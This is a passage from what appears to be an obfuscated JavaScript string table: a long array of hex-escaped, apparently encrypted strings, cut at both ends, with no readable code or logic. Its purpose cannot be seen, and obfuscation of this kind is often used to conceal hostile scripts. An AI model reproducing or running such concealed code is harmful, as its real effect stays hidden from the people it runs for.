x4c\x4d\x4f\x54\x41\x63\x4f\x7a\x4b\x73\x4f\x47\x51\x73\x4b\x6d\x77\x71\x6e\x43\x6d\x67\x3d\x3d','\x77\x6f\x4d\x52\x41\x63\x4b\x59\x77\x72\x59\x3d','\x77\x34\x4c\x43\x76\x51\x54\x44\x74\x73\x4b\x6f\x5a\x63\x4f\x39\x4f\x41\x3d\x3d','\x77\x6f\x73\x6d\x77\x35\x45\x74\x4a\x38\x4b\x76\x77\x36\x4c\x44\x6c\x77\x6b\x4b\x77\x36\x2f\x44\x6f\x63\x4f\x73\x65\x57\x58\x44\x6b\x6a\x56\x36','\x77\x72\x66\x43\x69\x4d\x4f\x69\x56\x4d\x4f\x79\x77\x36\x77\x3d','\x66\x57\x58\x43\x6a\x6b\x49\x4f\x77\x34\x45\x70\x77\x70\x59\x3d','\x77\x34\x4e\x66\x77\x35\x2f\x44\x72\x4d\x4f\x72\x58\x73\x4b\x79\x77\x34\x6b\x67\x57\x73\x4f\x53\x4a\x43\x6e\x44\x69\x73\x4f\x51','\x53\x38\x4f\x32\x61\x38\x4b\x6d\x62\x30\x6f\x3d','\x45\x73\x4b\x66\x77\x36\x49\x33\x52\x51\x3d\x3d','\x77\x34\x78\x73\x62\x38\x4b\x43\x77\x6f\x4c\x43\x69\x44\x2f\x44\x68\x31\x48\x43\x68\x67\x72\x43\x76\x6c\x46\x6c\x77\x72\x33\x43\x70\x73\x4b\x64\x4e\x38\x4b\x72\x63\x67\x3d\x3d','\x43\x32\x49\x4e\x44\x73\x4f\x42\x65\x41\x3d\x3d','\x46\x4d\x4f\x77\x61\x6b\x72\x43\x68\x42\x50\x44\x76\x73\x4b\x77\x4b\x48\x30\x3d','\x45\x38\x4b\x4e\x77\x37\x63\x75\x56\x77\x33\x44\x68\x46\x4e\x48\x46\x32\x42\x69\x54\x31\x6c\x64\x4c\x54\x44\x43\x71\x51\x54\x43\x6e\x63\x4b\x67\x77\x6f\x35\x50','\x77\x35\x52\x73\x64\x63\x4b\x65\x77\x6f\x41\x3d','\x77\x37\x76\x43\x6c\x51\x49\x3d','\x77\x70\x6b\x34\x77\x35\x78\x59\x63\x38\x4f\x64\x77\x37\x7a\x44\x6a\x51\x3d\x3d','\x64\x47\x44\x43\x70\x63\x4b\x4e\x54\x63\x4b\x67\x77\x35\x59\x41\x77\x70\x34\x75\x4e\x63\x4f\x57\x43\x4d\x4b\x62\x5a\x4d\x4b\x42\x77\x37\x76\x44\x71\x38\x4b\x4d\x77\x36\x54\x44\x6b\x4d\x4f\x2b\x55\x63\x4b\x79\x77\x70\x4d\x52','\x65\x63\x4f\x71\x77\x71\x7a\x44\x74\x77\x37\x44\x6b\x63\x4b\x76','\x77\x34\x70\x66\x77\x35\x51\x7a','\x77\x36\x4d\x4c\x47\x46\x35\x6b\x77\x36\x6e\x43\x71\x41\x3d\x3d','\x77\x35\x56\x6b\x64\x38\x4b\x50\x77\x6f\x72\x43\x6e\x6d\x58\x44\x68\x31\x62\x44\x6e\x41\x7a\x43\x6f\x32\x68\x69\x77\x72\x7a\x43\x73\x63\x4b\x42\x59\x38\x4f\x35\x4c\x41\x3d\x3d','\x59\x63\x4f\x2b\x77\x71\x33\x44\x6f\x41\x34\x3d','\x77\x70\x64\x47\x49\x51\x3d\x3d','\x43\x52\x39\x30\x41\x79\x6b\x5a\x77\x37\x77\x58\x59\x63\x4b\x4a','\x77\x71\x6a\x43\x73\x63\x4b\x30\x77\x72\x4e\x57\x44\x68\x31\x66\x77\x36\x30\x70\x77\x34\x44\x43\x67\x38\x4b\x4d\x77\x70\x50\x44\x72\x79\x33\x44\x6b\x38\x4f\x79\x77\x37\x4d\x62\x63\x41\x3d\x3d','\x5a\x73\x4b\x68\x77\x37\x66\x43\x74\x42\x38\x3d','\x62\x63\x4b\x56\x64\x67\x3d\x3d','\x77\x36\x5a\x43\x77\x6f\x77\x69\x77\x34\x73\x6e\x77\x35\x58\x43\x6d\x4d\x4f\x54\x77\x72\x30\x5a','\x77\x71\x6a\x43\x73\x63\x4b\x30\x77\x72\x4e\x57\x44\x68\x31\x6e\x77\x37\x30\x2f\x77\x36\x4c\x43\x76\x63\x4b\x57\x77\x70\x50\x44\x71\x43\x37\x44\x6e\x73\x4f\x30\x77\x71\x64\x49\x4a\x38\x4f\x64\x4b\x63\x4f\x6f\x51\x38\x4f\x62\x77\x35\x4a\x52','\x77\x72\x52\x42\x77\x37\x2f\x43\x76\x42\x4c\x43\x73\x38\x4f\x49\x77\x35\x4a\x36\x77\x34\x55\x48\x4f\x77\x64\x74\x44\x6c\x34\x72\x61\x63\x4b\x69\x62\x6b\x30\x3d','\x77\x6f\x33\x44\x6a\x79\x4c\x44\x6d\x63\x4b\x72\x77\x71\x6e\x44\x74\x4d\x4b\x58\x77\x72\x34\x32\x42\x63\x4b\x61\x77\x70\x37\x44\x74\x6c\x50\x44\x6e\x32\x7a\x44\x6b\x73\x4b\x78\x50\x46\x33\x43\x6d\x54\x4a\x4f\x77\x37\x46\x6e\x77\x72\x33\x43\x70\x63\x4f\x46','\x57\x47\x33\x43\x6f\x63\x4b\x62\x57\x73\x4b\x6d\x77\x6f\x30\x49\x77\x6f\x38\x34\x4e\x41\x3d\x3d','\x77\x35\x76\x44\x73\x63\x4f\x51\x77\x34\x49\x49\x48\x78\x5a\x6d','\x48\x32\x50\x43\x6d\x56\x63\x32\x77\x72\x72\x44\x72\x73\x4f\x71\x77\x72\x68\x74\x77\x72\x38\x35\x77\x71\x56\x45\x77\x35\x6a\x43\x75\x4d\x4f\x52\x77\x35\x4c\x43\x75\x44\x48\x43\x71\x4d\x4f\x48\x4a\x6a\x76\x44\x68\x38\x4f\x77\x44\x32\x76\x44\x6b\x63\x4f\x62\x77\x37\x74\x59\x51\x6d\x7a\x44\x72\x4d\x4f\x55\x65\x51\x54\x43\x6d\x38\x4f\x38\x64\x38\x4f\x62\x77\x37\x6f\x54\x4d\x67\x4c\x43\x6d\x4d\x4b\x64\x77\x72\x4a\x39\x77\x70\x59\x5a\x52\x63\x4f\x53\x48\x79\x44\x43\x71\x63\x4f\x38\x4c\x44\x76\x44\x68\x4d\x4f\x39\x4c\x63\x4f\x4e\x57\x32\x5a\x67\x63\x45\x48\x44\x6d\x30\x52\x48\x50\x4d\x4b\x63\x77\x70\x72\x44\x71\x63\x4f\x2b\x77\x36\x38\x41\x77\x35\x30\x69\x77\x36\x67\x4d\x77\x72\x51\x3d','\x48\x6e\x6a\x44\x71\x4d\x4f\x36\x57\x67\x3d\x3d','\x77\x37\x77\x4f\x4a\x77\x3d\x3d','\x44\x46\x58\x43\x68\x67\x3d\x3d','\x77\x6f\x4d\x56\x48\x38\x4b\x65\x77\x72\x72\x43\x6a\x41\x58\x44\x72\x77\x3d\x3d','\x77\x70\x67\x38\x4e\x51\x41\x4a\x77\x72\x39\x35\x64\x67\x3d\x3d','\x77\x34\x48\x44\x73\x63\x4f\x6e\x77\x35\x4d\x3d','\x77\x6f\x6f\x32\x4a\x41\x59\x4e\x77\x72\x56\x35\x63\x63\x4f\x68\x58\x73\x4b\x34\x64\x73\x4f\x71\x77\x72\x4e\x70\x56\x4d\x4b\x31\x77\x37\x6c\x53\x77\x37\x38\x4e','\x77\x71\x54\x43\x6b\x63\x4f\x6e\x55\x73\x4f\x6a','\x77\x72\x35\x37\x4e\x4d\x4b\x4e\x53\x58\x7a\x43\x75\x48\x48\x43\x71\x38\x4f\x72\x77\x6f\x34\x45','\x77\x36\x78\x42\x77\x70\x6b\x72\x77\x70\x63\x62\x77\x35\x2f\x43\x6f\x73\x4f\x41\x77\x71\x63\x45\x77\x70\x2f\x43\x76\x63\x4b\x50\x46\x38\x4b\x37\x77\x6f\x51\x2b\x77\x35\x45\x54\x62\x4d\x4b\x7a','\x77\x6f\x37\x44\x69\x52\x2f\x44\x69\x63\x4b\x32\x77\x72\x66\x43\x74\x4d\x4b\x54','\x77\x6f\x31\x46\x77\x36\x76\x43\x6b\x6a\x6e\x43\x67\x4d\x4f\x5a\x77\x35\x4e\x73\x77\x6f\x34\x57\x50\x51\x64\x6b\x4b\x46\x49\x78\x64\x4d\x4b\x6f\x65\x42\x66\x44\x72\x77\x62\x43\x68\x41\x3d\x3d','\x77\x70\x2f\x44\x74\x7a\x50\x44\x6b\x6d\x6b\x3d','\x44\x38\x4f\x31\x42\x63\x4f\x72\x77\x36\x54\x44\x6e\x38\x4b\x32\x77\x36\x33\x43\x6a\x46\x49\x3d','\x77\x70\x77\x74\x4d\x77\x3d\x3d','\x4e\x63\x4b\x6e\x44\x54\x72\x44\x6b\x32\x38\x78\x66\x51\x33\x43\x6e\x51\x3d\x3d','\x64\x41\x70\x66\x77\x6f\x2f\x43\x71\x4d\x4b\x45\x62\x54\x38\x3d','\x77\x37\x34\x64\x42\x31\x6c\x6b\x77\x37\x58\x44\x68\x38\x4f\x55\x48\x4d\x4b\x78\x50\x6e\x55\x3d','\x55\x57\x33\x44\x74\x47\x48\x44\x75\x41\x3d\x3d','\x77\x34\x58\x43\x73\x53\x58\x44\x70\x38\x4b\x2f\x59\x73\x4b\x39\x4e\x38\x4b\x74\x77\x71\x59\x63\x4d\x77\x6b\x3d','\x77\x6f\x33\x43\x70\x48\x55\x48\x77\x70\x49\x3d','\x77\x72\x4a\x6b\x48\x55\x72\x43\x6b\x42\x77\x3d','\x77\x72\x66\x43\x6e\x38\x4f\x71\x56\x38\x4f\x76','\x77\x70\x37\x43\x71\x6e\x67\x43\x77\x70\x34\x67\x77\x71\x48\x44\x6e\x73\x4b\x49\x77\x37\x58\x44\x6c\x55\x63\x62\x58\x58\x59\x43','\x77\x34\x68\x47\x77\x34\x44\x44\x74\x73\x4f\x34\x54\x41\x3d\x3d','\x77\x70\x41\x66\x44\x4d\x4b\x64\x77\x72\x72\x43\x76\x41\x37\x44\x70\x4d\x4f\x51\x77\x34\x45\x2f\x5a\x63\x4f\x68\x53\x63\x4f\x2b','\x77\x36\x64\x45\x53\x47\x4c\x44\x69\x38\x4b\x4a','\x77\x70\x2f\x44\x69\x52\x76\x44\x6d\x4d\x4b\x6d\x77\x70\x7a\x43\x71\x4d\x4b\x62\x77\x71\x59\x72\x45\x38\x4b\x63\x77\x71\x6a\x44\x71\x6b\x50\x44\x6d\x32\x4c\x44\x6c\x4d\x4f\x38\x49\x46\x66\x43\x75\x41\x3d\x3d','\x77\x35\x74\x53\x77\x72\x58\x43\x68\x63\x4b\x46\x52\x63\x4b\x4a\x65\x4d\x4b\x6c\x77\x35\x70\x6a\x62\x38\x4f\x48\x77\x34\x50\x43\x72\x63\x4f\x57\x50\x38\x4b\x6f\x65\x67\x3d\x3d','\x77\x72\x70\x67\x63\x38\x4f\x39\x62\x41\x63\x3d','\x77\x36\x6c\x7a\x77\x36\x6b\x45\x77\x37\x62\x44\x73\x63\x4b\x69\x77\x35\x48\x44\x72\x4d\x4b\x6e\x77\x72\x30\x56','\x41\x73\x4f\x37\x48\x63\x4f\x73\x77\x36\x62\x44\x6e\x63\x4b\x32\x77\x36\x76\x43\x6b\x52\x49\x78\x77\x6f\x64\x79\x64\x79\x35\x57\x77\x70\x62\x44\x73\x38\x4b\x32\x4f\x46\x67\x38\x77\x71\x66\x44\x6c\x63\x4b\x69\x77\x6f\x45\x47\x4f\x54\x49\x3d','\x77\x70\x2f\x44\x76\x7a\x34\x3d','\x77\x34\x39\x6b\x64\x4d\x4b\x4f\x77\x72\x48\x43\x6b\x44\x76\x44\x6a\x56\x41\x3d','\x45\x38\x4b\x4e\x77\x37\x63\x75\x56\x77\x33\x44\x68\x46\x4e\x48\x46\x33\x78\x76\x56\x46\x6c\x42\x49\x69\x54\x44\x6f\x6c\x58\x44\x68\x63\x4f\x70\x77\x71\x6f\x63\x77\x71\x54\x43\x6f\x30\x2f\x43\x6a\x77\x3d\x3d','\x56\x78\x39\x33\x61\x38\x4b\x65','\x77\x72\x70\x42\x61\x41\x3d\x3d','\x59\x4d\x4b\x73\x77\x36\x37\x43\x70\x68\x50\x44\x75\x38\x4f\x70','\x77\x70\x66\x43\x6f\x48\x63\x56\x77\x6f\x4d\x58','\x77\x37\x6f\x58\x47\x31\x68\x75\x77\x36\x7a\x44\x68\x38\x4f\x45\x47\x63\x4b\x36\x4b\x48\x7a\x44\x70\x32\x7a\x44\x6d\x73\x4f\x5a\x66\x41\x3d\x3d','\x43\x58\x59\x4c\x48\x38\x4f\x55\x5a\x79\x52\x46\x77\x71\x4a\x71','\x43\x6d\x48\x43\x6d\x73\x4f\x70\x4c\x38\x4f\x70\x77\x71\x5a\x68\x47\x63\x4f\x6a\x66\x7a\x76\x44\x68\x32\x6e\x44\x6e\x47\x48\x43\x68\x53\x4c\x43\x6a\x63\x4f\x57\x65\x63\x4f\x63\x46\x56\x46\x59\x77\x34\x44\x43\x76\x52\x4a\x57\x4f\x4d\x4b\x47\x77\x6f\x6e\x43\x69\x4d\x4b\x6e\x77\x35\x62\x43\x71\x54\x50\x44\x67\x73\x4b\x48','\x4a\x38\x4b\x6a\x46\x79\x62\x44\x6c\x51\x3d\x3d','\x4c\x33\x63\x61\x77\x6f\x55\x43\x77\x37\x49\x54\x4b\x44\x62\x43\x6e\x4d\x4b\x56\x4e\x38\x4f\x35','\x4d\x6d\x33\x43\x70\x55\x70\x50\x47\x67\x3d\x3d','\x77\x6f\x77\x72\x4a\x68\x30\x45','\x77\x34\x4e\x66\x77\x35\x2f\x44\x72\x4d\x4f\x72\x58\x73\x4b\x79\x77\x34\x6b\x67\x57\x73\x4f\x49\x4a\x43\x2f\x44\x69\x4d\x4f\x6b\x50\x53\x45\x51\x57\x4d\x4b\x55\x66\x6c\x54\x43\x68\x7a\x2f\x43\x70\x38\x4b\x61\x77\x37\x68\x70\x77\x37\x58\x44\x6f\x73\x4b\x39\x77\x35\x2f\x44\x6e\x63\x4b\x30\x65\x38\x4b\x65\x61\x4d\x4f\x52\x41\x41\x3d\x3d','\x41\x63\x4f\x2b\x61\x46\x48\x43\x68\x41\x3d\x3d','\x45\x78\x6c\x6c\x46\x42\x6f\x70\x77\x37\x41\x64\x59\x63\x4b\x6c\x77\x6f\x59\x68\x77\x37\x49\x3d','\x77\x36\x38\x4d\x46\x46\x4a\x6c\x77\x36\x67\x3d','\x48\x38\x4b\x65\x77\x36\x41\x70\x56\x41\x3d\x3d','\x77\x72\x35\x31\x77\x71\x59\x2f\x59\x4d\x4b\x70\x77\x37\x41\x58\x54\x63\x4f\x73\x4e\x38\x4b\x43\x77\x36\x63\x78\x59\x44\x46\x6a\x77\x37\x76\x43\x67\x42\x7a\x43\x73\x46\x6a\x44\x6a\x68\x59\x42\x48\x77\x37\x43\x67\x38\x4f\x47\x77\x72\x78\x6b\x77\x34\x56\x6a\x77\x70\x41\x71\x46\x73\x4f\x41\x4b\x38\x4b\x31','\x54\x57\x50\x43\x6f\x38\x4b\x64\x53\x77\x3d\x3d','\x61\x32\x62\x43\x6e\x6e\x4d\x6a\x77\x34\x63\x2f\x77\x6f\x76\x44\x67\x38\x4b\x53\x77\x71\x6c\x54\x77\x34\x51\x3d','\x77\x72\x4a\x6d\x77\x72\x45\x34\x59\x38\x4b\x37','\x77\x70\x63\x43\x44\x4d\x4b\x44\x77\x72\x63\x3d','\x62\x33\x70\x46\x77\x72\x50\x43\x69\x46\x50\x44\x70\x7a\x72\x43\x75\x38\x4b\x46\x62\x73\x4b\x4a\x4b\x47\x42\x34\x77\x71\x49\x48\x55\x46\x76\x44\x74\x48\x41\x4c\x77\x70\x73\x78\x61\x58\x6e\x44\x71\x38\x4f\x46\x4a\x73\x4f\x2f\x77\x37\x66\x43\x67\x38\x4f\x39\x52\x6e\x42\x72\x46\x69\x6c\x57\x77\x34\x4e\x4c\x4e\x73\x4f\x6a\x77\x36\x58\x44\x6e\x52\x34\x3d','\x41\x58\x6a\x43\x68\x63\x4f\x7a\x50\x4d\x4f\x37','\x77\x71\x4c\x43\x6e\x4d\x4f\x2b\x51\x4d\x4f\x76\x77\x37\x48\x44\x6b\x51\x3d\x3d','\x77\x34\x6a\x43\x75\x4d\x4f\x46\x4d\x55\x46\x76\x77\x36\x6a\x44\x68\x63\x4f\x47\x51\x4d\x4b\x2f\x77\x71\x46\x6d\x77\x34\x30\x54\x77\x35\x62\x43\x67\x4d\x4b\x52\x55\x55\x4c\x43\x6d\x31\x30\x67\x44\x69\x4d\x3d','\x77\x34\x48\x44\x76\x38\x4f\x31\x77\x35\x38\x64\x46\x77\x78\x75\x42\x47\x35\x64\x53\x73\x4f\x71\x47\x47\x77\x3d','\x4f\x48\x54\x43\x6e\x30\x67\x6e\x77\x71\x67\x3d','\x42\x6e\x4c\x43\x6a\x63\x4f\x32\x4c\x51\x3d\x3d','\x77\x34\x39\x62\x77\x35\x73\x70\x77\x35\x54\x44\x6e\x73\x4b\x4a\x77\x37\x33\x44\x6b\x73\x4f\x49\x77\x70\x73\x31\x5a\x63\x4b\x54\x77\x70\x48\x43\x6a\x52\x35\x78\x56\x77\x4e\x59\x77\x6f\x58\x44\x75\x54\x66\x43\x67\x38\x4b\x72\x4b\x63\x4f\x6c\x77\x70\x58\x44\x6f\x67\x3d\x3d','\x4b\x32\x33\x43\x6d\x6b\x34\x32','\x77\x37\x44\x43\x6f\x73\x4f\x44\x4d\x57\x39\x37\x77\x36\x4c\x44\x6a\x63\x4f\x47\x4a\x4d\x4b\x62\x77\x72\x46\x67','\x77\x6f\x67\x6f\x77\x34\x55\x74\x4c\x4d\x4b\x72','\x77\x72\x7a\x43\x6b\x63\x4f\x39\x54\x73\x4f\x68\x77\x37\x37\x44\x6c\x73\x4b\x58\x42\x73\x4f\x63\x51\x4d\x4b\x35\x46\x73\x4b\x5a\x77\x37\x35\x53\x42\x73\x4f\x59\x51\x4d\x4f\x74\x51\x30\x62\x44\x74\x4d\x4f\x6e\x52\x4d\x4f\x44\x61\x69\x42\x6d\x77\x34\x37\x43\x6d\x4d\x4f\x74','\x48\x57\x72\x44\x6f\x63\x4f\x39\x66\x6c\x70\x35\x4e\x73\x4f\x49\x46\x73\x4f\x6d\x4c\x4d\x4f\x4f','\x77\x70\x6e\x44\x75\x6a\x37\x44\x6b\x32\x72\x43\x6e\x63\x4b\x55\x45\x77\x3d\x3d','\x77\x34\x72\x44\x73\x47\x56\x4b\x77\x6f\x74\x4f\x77\x34\x62\x44\x68\x38\x4f\x4c\x77\x71\x76\x44\x6a\x77\x63\x7a\x41\x32\x4e\x41\x77\x72\x5a\x54\x59\x63\x4f\x56\x51\x38\x4f\x59\x77\x72\x54\x43\x71\x73\x4b\x69\x77\x36\x4c\x44\x72\x63\x4f\x6c\x77\x70\x48\x43\x75\x53\x78\x4a\x42\x38\x4f\x6e\x5a\x51\x45\x61\x77\x37\x2f\x44\x6b\x63\x4b\x4d\x4a\x6d\x74\x74','\x77\x6f\x6a\x43\x74\x58\x55\x62\x77\x6f\x4d\x3d','\x65\x73\x4f\x2b\x77\x72\x45\x3d','\x46\x38\x4f\x41\x77\x34\x77\x3d','\x44\x73\x4f\x5a\x77\x35\x66\x43\x6a\x67\x3d\x3d','\x77\x36\x46\x51\x77\x72\x4d\x3d','\x77\x35\x37\x43\x74\x52\x77\x3d','\x63\x6b\x62\x43\x75\x51\x3d\x3d','\x77\x72\x4e\x39\x64\x4d\x4f\x70\x62\x42\x77\x3d','\x77\x70\x6e\x44\x6f\x79\x7a\x44\x6a\x77\x3d\x3d','\x77\x6f\x42\x57\x77\x37\x6a\x43\x6d\x69\x72\x43\x68\x4d\x4f\x6f\x77\x35\x42\x37\x77\x34\x30\x51\x50\x42\x30\x3d','\x77\x72\x4e\x35\x4d\x41\x3d\x3d','\x77\x71\x48\x43\x67\x73\x4f\x6f','\x77\x6f\x6c\x70\x77\x35\x59\x3d','\x77\x37\x56\x4c\x48\x73\x4b\x57\x52\x33\x6a\x43\x70\x6e\x62\x43\x6b\x38\x4f\x6f\x77\x6f\x73\x2b\x77\x70\x6a\x44\x6c\x6a\x33\x44\x73\x73\x4f\x72\x56\x4d\x4b\x34\x77\x34\x7a\x43\x73\x6e\x7a\x44\x73\x32\x50\x44\x6a\x38\x4b\x70\x77\x71\x33\x43\x6a\x6c\x45\x54\x48\x47\x4d\x78\x47\x77\x3d\x3d','\x58\x78\x35\x46\x77\x6f\x51\x3d','\x77\x6f\x6a\x44\x68\x79\x4c\x44\x6d\x63\x4b\x72\x77\x72\x4d\x3d','\x47\x73\x4f\x2b\x64\x41\x3d\x3d','\x59\x38\x4b\x32\x77\x36\x6b\x3d','\x77\x34\x58\x44\x6e\x38\x4f\x61','\x53\x7a\x74\x78','\x52\x4d\x4f\x68\x61\x38\x4b\x37','\x77\x72\x4d\x6a\x5a\x42\x46\x38\x64\x6a\x54\x44\x70\x68\x52\x46\x77\x36\x4c\x44\x6b\x43\x51\x58\x77\x35\x67\x70\x54\x73\x4b\x57\x77\x70\x7a\x43\x74\x67\x6e\x44\x6b\x63\x4f\x5a\x77\x71\x6a\x44\x6d\x38\x4b\x38\x77\x36\x34\x64\x43\x63\x4f\x36\x55\x73\x4b\x55\x77\x37\x37\x43\x6c\x38\x4b\x35\x66\x67\x6e\x43\x67\x63\x4f\x51\x41\x77\x3d\x3d','\x77\x70\x63\x45\x41\x73\x4b\x4d','\x42\x6e\x54\x43\x67\x38\x4f\x68','\x77\x71\x70\x68\x4a\x4d\x4b\x51','\x77\x70\x38\x55\x77\x37\x6b\x3d','\x53\x73\x4b\x66\x61\x41\x3d\x3d','\x77\x70\x46\x30\x77\x35\x39\x32\x4e\x42\x30\x47\x43\x51\x41\x44\x50\x67\x3d\x3d','\x77\x70\x4d\x6d\x77\x34\x73\x78\x4a\x51\x3d\x3d','\x5a\x4d\x4b\x76\x77\x34\x6a\x43\x74\x51\x6a\x44\x76\x4d\x4f\x30\x59\x41\x3d\x3d','\x77\x71\x70\x30\x42\x30\x55\x3d','\x4f\x55\x66\x43\x6e\x41\x3d\x3d','\x77\x72\x4a\x35\x61\x67\x3d\x3d','\x77\x35\x4a\x4d\x77\x35\x38\x3d','\x53\x78\x46\x79\x63\x41\x3d\x3d','\x77\x36\x35\x54\x52\x67\x3d\x3d','\x53\x57\x6a\x44\x70\x51\x3d\x3d','\x43\x38\x4b\x4e\x77\x36\x30\x79\x56\x51\x3d\x3d','\x43\x38\x4f\x61\x77\x34\x73\x3d','\x77\x36\x5a\x71\x77\x6f\x67\x3d','\x64\x33\x34\x42\x77\x72\x6e\x44\x6e\x77\x4c\x43\x6f\x6a\x62\x44\x73\x4d\x4b\x53\x65\x38\x4b\x48\x62\x54\x34\x67\x77\x37\x56\x42\x61\x45\x37\x44\x6e\x53\x6b\x4b\x77\x35\x30\x34\x4c\x6e\x58\x44\x72\x38\x4b\x45\x4d\x4d\x4b\x44\x77\x71\x62\x44\x6b\x38\x4b\x76\x41\x45\x51\x59\x5a\x44\x74\x67\x77\x34\x30\x49\x61\x4d\x4f\x6f\x77\x72\x7a\x44\x6a\x6e\x62\x44\x67\x41\x6f\x73\x77\x37\x4c\x44\x6d\x54\x34\x47\x4e\x63\x4f\x2b\x45\x52\x34\x59\x4b\x63\x4b\x49\x59\x54\x55\x45\x62\x38\x4f\x32','\x77\x36\x62\x43\x6f\x38\x4f\x44\x49\x6c\x70\x35\x77\x34\x4c\x44\x6a\x38\x4f\x58\x44\x63\x4b\x66\x77\x71\x74\x31','\x44\x57\x33\x43\x69\x77\x3d\x3d','\x46\x38\x4f\x45\x77\x35\x30\x3d','\x46\x38\x4b\x68\x77\x34\x6f\x3d','\x77\x6f\x44\x44\x67\x63\x4f\x4b\x77\x35\x67\x5a\x46\x77\x68\x79\x41\x79\x78\x65\x5a\x38\x4f\x5a\x43\x33\x72\x43\x6c\x38\x4b\x46\x61\x73\x4f\x65\x77\x72\x6c\x51\x77\x35\x62\x43\x70\x63\x4b\x6e\x5a\x4d\x4f\x52\x57\x38\x4b\x41\x61\x51\x2f\x43\x71\x63\x4b\x7a\x77\x70\x49\x4a','\x44\x73\x4f\x75\x42\x4d\x4f\x6b','\x77\x72\x64\x6b\x42\x31\x37\x43\x6d\x51\x38\x7a','\x77\x6f\x58\x44\x75\x54\x67\x3d','\x77\x35\x6a\x44\x74\x38\x4f\x74\x77\x35\x49\x56\x41\x51\x3d\x3d','\x77\x72\x76\x43\x74\x38\x4b\x35\x77\x71\x4a\x55\x48\x46\x31\x45','\x43\x46\x73\x57','\x4f\x57\x73\x52\x77\x6f\x51\x73\x77\x37\x6b\x54','\x45\x57\x37\x43\x69\x4d\x4f\x6c\x4c\x73\x4f\x68\x77\x72\x78\x72\x44\x77\x3d\x3d','\x77\x70\x59\x66\x41\x38\x4b\x65\x77\x72\x7a\x43\x6a\x77\x34\x3d','\x41\x6e\x55\x44','\x65\x63\x4f\x2b\x77\x72\x66\x44\x76\x41\x7a\x44\x67\x73\x4b\x61\x50\x6d\x63\x3d','\x50\x32\x6f\x63\x77\x70\x67\x6e\x77\x37\x41\x6a\x46\x41\x76\x43\x6d\x38\x4b\x62\x4c\x73\x4f\x6f\x53\x41\x34\x50\x49\x38\x4b\x6b','\x4b\x4d\x4f\x37\x48\x38\x4f\x67','\x41\x32\x58\x43\x6d\x4d\x4f\x55\x49\x63\x4f\x6c\x77\x72\x63\x3d','\x57\x73\x4f\x6d\x58\x38\x4f\x35\x77\x72\x4c\x44\x67\x4d\x4f\x79\x77\x37\x6a\x44\x6c\x45\x42\x74\x77\x70\x49\x74\x62\x6b\x38\x3d','\x4c\x6e\x7a\x43\x6d\x6c\x49\x6e','\x50\x63\x4b\x6e\x46\x54\x54\x44\x68\x47\x49\x3d','\x77\x35\x72\x43\x76\x42\x59\x3d','\x77\x72\x73\x43\x51\x45\x41\x31\x77\x36\x66\x44\x6d\x73\x4f\x66\x51\x73\x4b\x70\x65\x32\x48\x43\x73\x30\x54\x43\x67\x73\x4f\x4d\x50\x51\x3d\x3d','\x62\x46\x6b\x41\x4d\x38\x4f\x39','\x77\x72\x6c\x70\x46\x56\x2f\x43\x75\x52\x77\x3d','\x4b\x57\x30\x79','\x41\x30\x66\x43\x6a\x77\x3d\x3d','\x77\x35\x66\x43\x69\x63\x4f\x67','\x63\x48\x54\x43\x76\x67\x3d\x3d','\x4f\x57\x77\x65\x77\x6f\x55\x43\x77\x36\x45\x3d','\x77\x72\x7a\x43\x6b\x63\x4f\x4f','\x77\x36\x46\x55\x51\x47\x50\x44\x76\x73\x4b\x4f','\x77\x72\x77\x42\x41\x51\x3d\x3d','\x77\x6f\x72\x44\x76\x6a\x37\x44\x6c\x55\x33\x43\x68\x67\x3d\x3d','\x65\x63\x4f\x2b\x77\x6f\x51\x3d','\x77\x70\x59\x59\x44\x4d\x4b\x66\x77\x70\x4c\x43\x6c\x77\x3d\x3d','\x77\x36\x56\x37\x51\x67\x3d\x3d','\x77\x37\x64\x6b\x53\x67\x3d\x3d','\x77\x72\x46\x35\x58\x77\x3d\x3d','\x65\x38\x4f\x6e\x55\x51\x3d\x3d','\x77\x72\x48\x43\x6d\x4d\x4f\x71\x56\x63\x4f\x48\x77\x36\x73\x3d','\x4c\x73\x4f\x67\x77\x34\x38\x3d','\x52\x78\x5a\x69','\x42\x51\x4a\x68\x46\x42\x67\x68\x77\x37\x45\x57\x56\x4d\x4b\x56','\x77\x71\x55\x53\x47\x67\x3d\x3d','\x77\x70\x6e\x44\x6a\x69\x33\x44\x6a\x38\x4b\x46\x77\x71\x6f\x3d','\x77\x35\x58\x43\x75\x6a\x62\x44\x73\x4d\x4b\x62\x65\x41\x3d\x3d','\x77\x34\x4e\x68\x77\x6f\x6b\x3d','\x55\x68\x31\x5a','\x77\x70\x59\x59\x44\x4d\x4b\x66\x77\x70\x44\x43\x6a\x41\x2f\x44\x75\x63\x4f\x6c\x77\x37\x77\x3d','\x77\x6f\x42\x4d\x77\x37\x7a\x43\x69\x52\x2f\x43\x6c\x51\x3d\x3d','\x77\x72\x6f\x64\x77\x36\x73\x3d','\x4d\x6c\x37\x43\x73\x67\x3d\x3d','\x4b\x57\x63\x39','\x62\x38\x4f\x4d\x51\x63\x4b\x52\x58\x6e\x2f\x44\x6d\x33\x44\x43\x76\x63\x4f\x6d\x77\x70\x74\x75\x77\x34\x33\x44\x6c\x73\x4f\x39\x62\x63\x4f\x79\x77\x70\x44\x43\x6f\x78\x62\x44\x76\x38\x4f\x71\x63\x45\x52\x6c\x48\x47\x2f\x44\x6e\x73\x4f\x6c\x53\x30\x74\x33\x62\x63\x4b\x4b\x77\x34\x70\x5a\x77\x35\x31\x31\x77\x35\x38\x6a\x77\x37\x78\x4a\x52\x68\x63\x4c\x77\x35\x4e\x48\x61\x38\x4b\x52\x77\x6f\x6a\x43\x69\x55\x2f\x44\x6b\x73\x4b\x62\x54\x73\x4f\x55\x52\x73\x4f\x59\x77\x35\x6c\x65\x77\x71\x5a\x2b\x77\x70\x68\x43','\x43\x56\x62\x43\x6e\x67\x3d\x3d','\x56\x68\x59\x30\x47\x6d\x67\x79\x77\x71\x41\x50\x4a\x38\x4b\x64\x77\x35\x59\x3d','\x44\x73\x4b\x63\x77\x36\x30\x75\x52\x41\x3d\x3d','\x77\x36\x4e\x2f\x61\x38\x4b\x4b\x77\x70\x77\x3d','\x55\x55\x2f\x44\x70\x67\x3d\x3d','\x66\x58\x72\x43\x6c\x47\x6f\x4c\x77\x34\x55\x3d','\x46\x33\x44\x43\x67\x4d\x4f\x70\x50\x41\x3d\x3d','\x61\x57\x66\x43\x71\x4d\x4b\x74\x56\x73\x4b\x6b','\x4b\x63\x4f\x44\x64\x78\x76\x43\x69\x42\x37\x44\x71\x63\x4b\x34\x4e\x30\x77\x63\x4c\x73\x4b\x37\x54\x51\x3d\x3d','\x77\x72\x6a\x43\x70\x38\